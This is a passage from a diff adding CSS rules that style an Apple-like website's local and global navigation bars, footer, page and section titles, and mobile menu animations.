+    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    width: 100%
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-localnav .ac-ln-content {
+        border-bottom: 0
+    }
+    #ac-localnav .ac-ln-background:after {
+        margin-left: 0;
+        left: 0;
+        width: 100%
+    }
+    #ac-globalfooter {
+        min-width: 320px
+    }
+}
+
+#ac-localnav .ac-ln-menu {
+    font-size: 12px;
+    font-weight: 400;
+    letter-spacing: 0;
+    float: right;
+    line-height: 40px;
+    margin-top: 0;
+    padding-top: 12px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu {
+        font-size: 14px;
+        line-height: 1.5;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        padding-top: 0;
+        width: 100%
+    }
+}
+
+#ac-localnav .ac-ln-title,
+.pageTitle-heading,
+.pageTitle-intro,
+.sectionTitle-heading {
+    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav .ac-ln-menu-tray {
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-tray {
+        float: none;
+        overflow: hidden;
+        pointer-events: none;
+        visibility: hidden;
+        width: 100%;
+        max-height: 0;
+        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
+        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 400px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px);
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        pointer-events: auto;
+        visibility: visible;
+        -webkit-transition-delay: .2s;
+        transition-delay: .2s
+    }
+    #ac-localnav .ac-ln-menu-items {
+        opacity: 0;
+        padding: 17px 32px 28px;
+        -webkit-transform: translate3d(0, -150px, 0);
+        transform: translate3d(0, -150px, 0);
+        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
+        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0);
+        -webkit-transition-delay: .2s, .4s;
+        transition-delay: .2s, .4s
+    }
+}
+
+@media only screen and (max-width:767px) and (orientation:landscape) {
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 280px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px)
+    }
+}
+
+#ac-localnav .ac-ln-menu-item {
+    margin-left: 24px;
+    float: left;
+    list-style: none
+}
+
+#ac-localnav .ac-ln-menu-link {
+    color: #333;
+    display: inline-block;
+    line-height: 22px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-item {
+        margin-left: 0;
+        display: inline-block;
+        float: none;
+        width: 100%;
+        height: 42px
+    }
+    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
+        border-top: 0
+    }
+    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .07s;
+        transition-delay: .07s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .56s;
+        transition-delay: .56s
+    }
+    #ac-localnav .ac-ln-menu-link {
+        border-top: 1px solid rgba(214, 214, 214, .5);
+        display: block;
+        line-height: 42px;
+        opacity: 0;
+        -webkit-transform: translate3d(0, -25px, 0);
+        transform: translate3d(0, -25px, 0);
+        -webkit-transition: .5s ease;
+        transition: .5s ease;
+        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
+        transition-property: transform, opacity, -webkit-transform
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0)
+    }
+}
+
+#ac-localnav .ac-ln-menu-link:hover {
+    color: #0070c9;
+    text-decoration: none
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-action-menucta {
+        display: block
+    }
+}
+
+#ac-localnav .ac-ln-menucta {
+    margin-right: -11px;
+    cursor: pointer;
+    display: block;
+    overflow: hidden;
+    width: 40px;
+    height: 48px;
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-localnav .ac-ln-menucta-chevron {
+    display: block;
+    position: relative;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    -webkit-transform: translateY(16%);
+    -ms-transform: translateY(16%);
+    transform: translateY(16%)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-localnav .ac-ln-menucta-chevron::before {
+    content: "";
+    display: block;
+    position: absolute;
+    top: 50%;
+    width: 12px;
+    height: 1px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    background: #333
+}
+
+#ac-localnav .ac-ln-menucta-chevron::before {
+    right: 50%;
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after {
+    left: 50%;
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
+    -webkit-transform-origin: 100% 0;
+    -ms-transform-origin: 100% 0;
+    transform-origin: 100% 0;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-anchor {
+    display: none;
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-localnav .ac-ln-menucta-anchor:focus {
+    outline-offset: -6px;
+    width: 100%;
+    height: 100%
+}
+
+#ac-localnav .ac-ln-menucta-anchor-close {
+    display: none
+}
+
+#ac-localnav .ac-ln-menucta-anchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+.pageTitle,
+.sectionTitle {
+    position: relative;
+    box-sizing: border-box;
+    word-wrap: break-word;
+    text-align: center
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menucta-anchor {
+        display: block
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
+    display: none
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
+    display: block
+}
+
+#ac-localnav .ac-ln-title {
+    font-size: 24px;
+    line-height: 2.125;
+    font-weight: 500;
+    letter-spacing: .015em;
+    cursor: default;
+    display: block;
+    float: left;
+    margin: 0;
+    padding: 0;
+    height: 52px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-title {
+        font-size: 20px;
+        font-weight: 500;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        display: inline-block;
+        line-height: 48px;
+        height: 48px
+    }
+}
+
+#ac-localnav .ac-ln-title a {
+    display: inline-block;
+    line-height: 1;
+    margin: 0;
+    white-space: nowrap;
+    vertical-align: middle
+}
+
+.pageTitle:after,
+.pageTitle:before,
+.sectionTitle:after,
+.sectionTitle:before {
+    display: table;
+    content: ' '
+}
+
+#ac-localnav .ac-ln-title,
+#ac-localnav .ac-ln-title a {
+    color: #333;
+    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+.pageTitle {
+    margin: 48px auto 0;
+    width: 980px;
+    width: 817px
+}
+
+.pageTitle-heading {
+    font-size: 48px;
+    line-height: 1.04167;
+    font-weight: 500;
+    letter-spacing: .006em;
+    margin-bottom: 0
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle {
+        width: 692px
+    }
+    .pageTitle-heading {
+        font-size: 40px;
+        line-height: 1.05;
+        font-weight: 500;
+        letter-spacing: .008em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle {
+        width: 90%
+    }
+    .pageTitle-heading {
+        font-size: 31px;
+        line-height: 1.09703;
+        font-weight: 500;
+        letter-spacing: .011em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+.pageTitle-intro {
+    margin: 10px auto 0;
+    font-size: 22px;
+    line-height: 1.45455;
+    font-weight: 300;
+    letter-spacing: .016em;
+    max-width: 692px;
+    max-width: 43.25rem
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle-intro {
+        font-size: 20px;
+        line-height: 1.5;
+        font-weight: 300;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-top: 10px
+    }
+}
+
+.sectionTitle {
+    margin: 30px auto 0;
+    width: 980px;
+    width: 817px;
+    padding-bottom: 12px
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-align: left
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle-intro {
+        font-size: 19px;
+        line-height: 1.47384;
+        font-weight: 300;
+        letter-spacing: .018em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        max-width: none
+    }
+    .sectionTitle {
+        width: 90%;
+        /* margin:48px auto 250px; */
+    }
+}
+
+.sectionTitle-heading {
+    margin-bottom: 0;
+    font-size: 40px;
+    line-height: 1.05;
+    font-weight: 500;
+    letter-spacing: .008em
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle-heading {
+        font-size: 34px;
+        line-height: 1.08824;
+        font-weight: 500;
+        letter-spacing: .01em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .sectionTitle-heading {
+        font-size: 28px;
+        line-height: 1.1073;
+        font-weight: 500;
+        letter-spacing: .012em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    .as-search .as-search-content .as-search-form-input::placeholder {
+        white-space: nowrap;
+        text-overflow: ellipsis !important;
+        overflow: hidden
+    }
+}
+
+.ac-video-player:fullscreen {
+    background: #000;
+    margin: 0 !important;
+    padding: 0 !important;
+    position: relative !important;
+    top: 0 !important;
+    left: 0 !important;
+    width: 100% !important;
+    height: 100% !important;
+    z-index: 1
+}
+
+.ac-video-player:fullscreen embed {
+    position: relative;
+    top: 50%;
+    z-index: 1;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+.ac-video-player video::cue {
+    color: #FFF;
+    background-color: #000;
+    font-family: "Helvetica Neue";
+    font-weight: 700
+}
+
+#ac-globalfooter {
+    text-rendering: optimizeLegibility;
+    -moz-font-feature-settings: 'liga', 'kern';
+    line-height: 1.66667;
+    font-weight: 400;
+    letter-spacing: normal;
+    overflow: hidden;
+    background-color: #f2f2f2;
+    color: #666
+}
+
+#ac-globalfooter,
+#ac-globalfooter * {
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalfooter img {
+    border: 0;
+    vertical-align: middle
+}
+
+#ac-globalfooter section {
+    display: block
+}
+
+#ac-globalfooter.no-js a:hover {
+    color: #333;
+    text-decoration: underline
+}
+
+#ac-globalfooter .ac-gf-content {
+    margin: 0 auto;
+    padding: 0 22px;
+    max-width: 980px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-content {
+        padding: 0 16px
+    }
+    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
+        border-top: 1px solid #e3e3e3
+    }
+}
+
+#ac-globalfooter .ac-gf-footer {
+    padding: 20px 0 24px;
+    color: #888
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer {
+        padding: 20px 0
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-shop {
+    border-bottom: 1px solid #d6d6d6;
+    padding-bottom: 5px;
+    margin-bottom: 6px
+}
+
+#ac-globalfooter .ac-gf-footer-shop .nowrap {
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-locale {
+    float: right;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-shop {
+        border-bottom: 0;
+        padding-bottom: 6px
+    }
+    #ac-globalfooter .ac-gf-footer-locale {
+        float: none;
+        position: relative;
+        left: -1px
+    }
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 13px
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-locale-link {
+    display: inline
+}
+
+#ac-globalfooter .ac-gf-footer-locale-flag {
+    height: 16px;
+    width: 16px;
+    float: left;
+    margin: 1px 5px 0 0;
+    cursor: pointer
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-globalfooter .ac-gf-footer-legal:before {
+    content: ' ';
+    display: table
+}
+
+#ac-globalnav,
+#ac-globalnav aside {
+    display: block
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright,
+#ac-globalfooter .ac-gf-footer-legal-links {
+    margin-right: 26px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-legal-copyright,
+    #ac-globalfooter .ac-gf-footer-legal-links {
+        margin-right: 0;
+        float: none
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright {
+    max-height: 100px
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link {
+    border-right: 1px solid #d6d6d6;
+    margin-right: 10px;
+    padding-right: 12px;
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link:last-child {
+    border: 0;
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalfooter *,
+#ac-globalfooter :after,
+#ac-globalfooter :before {
+    font-size: inherit;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalfooter {
+    position: static;
+    width: 100%;
+    bottom: 0;
+    z-index: 999;
+    font-size: 11px;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalfooter a {
+    color: #555
+}
+
+#ac-globalfooter .ac-gf-footer-shop a,
+#ac-globalfooter .ac-gf-footer-shop a:hover {
+    color: #0070c9
+}
+
+body,
+html {
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalnav,
+#ac-gn-segmentbar {
+    font-weight: 400
+}
+
+#ac-globalnav,
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before,
+#ac-globalnav:after,
+#ac-globalnav:before,
+#ac-gn-segmentbar,
+#ac-gn-segmentbar:after,
+#ac-gn-segmentbar:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalnav .ac-gn-bagview,
+#ac-globalnav .ac-gn-link {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    direction: ltr;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav {
+    position: absolute;
+    top: 0;
+    right: 0;
+    left: 0;
+    z-index: 9999;
+    margin: 0;
+    width: 100%;
+    min-width: 1024px;
+    height: 48px;
+    max-height: 44px;
+    background: #333;
+    background: rgba(0, 0, 0, .8);
+    font-size: 17px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    -webkit-backdrop-filter: saturate(180%) blur(20px);
+    backdrop-filter: saturate(180%) blur(20px)
+}
+
+@media only screen and (max-width:1044px) {
+    #ac-globalnav,
+    #ac-localnav {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav {
+        max-height: none;
+        -webkit-transition: background .35s linear, height .35s ease-in;
+        transition: background .35s linear, height .35s ease-in
+    }
+    #ac-gn-menustate:checked~#ac-globalnav,
+    #ac-gn-menustate:target~#ac-globalnav {
+        height: 100%;
+        background: #000;
+        -webkit-transition: background .35s linear, height .35s ease-in .2s;
+        transition: background .35s linear, height .35s ease-in .2s
+    }
+}
+
+#ac-gn-menustate {
+    display: none
+}
+
+#ac-gn-placeholder {
+    height: 44px
+}
+
+#ac-gn-curtain {
+    background: rgba(0, 0, 0, .2);
+    display: none;
+    position: fixed;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 9998
+}
+
+#ac-globalnav .ac-gn-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-placeholder {
+        height: 48px
+    }
+    #ac-globalnav .ac-gn-content {
+        padding: 0;
+        position: absolute;
+        top: 0;
+        width: 100%;
+        height: 100%
+    }
+}
+
+#ac-globalnav .ac-gn-header {
+    display: none;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 48px;
+    overflow: hidden
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-item,
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    line-height: 2.82353em
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-apple {
+    position: absolute;
+    width: 48px;
+    top: 0;
+    left: 50%;
+    margin-left: -24px;
+    text-align: center;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-header,
+    #ac-globalnav .ac-gn-header .ac-gn-apple,
+    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-list {
+    cursor: default;
+    margin: 0 -10px;
+    width: auto;
+    height: 44px;
+    text-align: justify;
+    -ms-text-justify: distribute-all-lines;
+    text-justify: distribute-all-lines;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+#ac-globalnav .ac-gn-list:after {
+    content: '';
+    width: 100%;
+    display: inline-block;
+    font-size: 0;
+    line-height: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-list {
+        position: absolute;
+        z-index: 2;
+        top: 44px;
+        right: 0;
+        bottom: 0;
+        left: 0;
+        margin: 0;
+        padding: 0 48px;
+        height: auto;
+        box-sizing: border-box;
+        overflow: hidden;
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        visibility: hidden;
+        -webkit-transition: visibility 0s linear 1s;
+        transition: visibility 0s linear 1s
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(9) {
+        margin-bottom: 44px
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
+        visibility: visible;
+        -webkit-transition-delay: 0s;
+        transition-delay: 0s
+    }
+    #ac-globalnav .ac-gn-list:after {
+        display: none
+    }
+    #ac-globalnav .ac-gn-item {
+        width: 100%;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-item {
+    display: inline-block;
+    position: relative;
+    height: 44px;
+    z-index: 1;
+    vertical-align: top
+}
+
+#ac-globalnav .ac-gn-search-placeholder {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-apple {
+        display: none
+    }
+    #ac-globalnav .ac-gn-bag {
+        right: 0;
+        display: none;
+        position: absolute;
+        top: 0;
+        width: auto;
+        z-index: 1
+    }
+    #ac-globalnav .ac-gn-item-menu {
+        height: 43px;
+        border-bottom: 1px solid #333;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transform: scale(1.1) translateY(-24px);
+        -ms-transform: scale(1.1) translateY(-24px);
+        transform: scale(1.1) translateY(-24px);
+        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 250ms, 250ms;
+        transition-delay: 250ms, 250ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .2s, .2s;
+        transition-delay: .2s, .2s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 150ms, 150ms;
+        transition-delay: 150ms, 150ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .1s, .1s;
+        transition-delay: .1s, .1s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 50ms, 50ms;
+        transition-delay: 50ms, 50ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
+        opacity: 1;
+        pointer-events: auto;
+        -webkit-transform: none;
+        -ms-transform: none;
+        transform: none
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 450ms, 450ms;
+        transition-delay: 450ms, 450ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .5s, .5s;
+        transition-delay: .5s, .5s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 550ms, 550ms;
+        transition-delay: 550ms, 550ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .6s, .6s;
+        transition-delay: .6s, .6s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 650ms, 650ms;
